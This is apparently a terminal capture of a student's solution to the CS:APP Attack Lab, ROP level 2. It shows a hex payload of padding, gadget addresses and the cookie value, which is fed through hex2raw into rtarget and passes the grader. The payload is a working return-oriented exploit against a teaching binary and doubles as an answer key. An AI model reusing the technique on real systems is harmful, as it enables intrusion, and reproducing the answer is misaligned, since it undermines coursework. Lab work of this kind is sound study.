 lhz@lhz: ~/csapp_lab/attack/t
lhz@lhz:~/csapp_lab/attack/target1$ cat result_2_1_ans.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ab 19 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
c5 19 40 00 00 00 00 00
ec 17 40 00 00 00 00 00
lhz@lhz:~/csapp_lab/attack/target1$ ./hex2raw < result_2_1_ans.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 1
9 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
lhz@lhz:~/csapp_lab/attack/target1$